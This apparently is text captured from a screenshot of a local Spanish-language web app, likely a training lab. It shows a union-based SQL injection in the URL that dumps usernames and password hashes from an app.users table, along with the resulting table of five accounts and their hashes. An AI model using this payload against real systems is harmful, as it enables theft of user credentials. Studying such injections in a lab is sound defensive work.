 localhost:3000/app?cod=test' union select 1,name,3,4,password from app.users-- -
Home Login App Lista codigos
Introduce código país:
submit
Codigo Nombre Poblacion
3 admin adfb9b5f6f5135bce4b79df7c2167a3a3ac220862f0ac58d94277c7fecc902e3
3 raul 24dbb270787a03ea6173cf4b1fee28ad34d315f38f37391d7b2e53d025528b42
3 adrian 135bd9649e5d064317fa0bb606620dd202486d1922d2c741622c8191b807d365
3 fernando 321c99e1437f817c838669ced3fe792d5518b3d9785bf865e22d50aa0218d03d
3 jonathan aea6dfaabcf736709c62be4a6276f06216b70f85dfea51505defb49a52f47eb4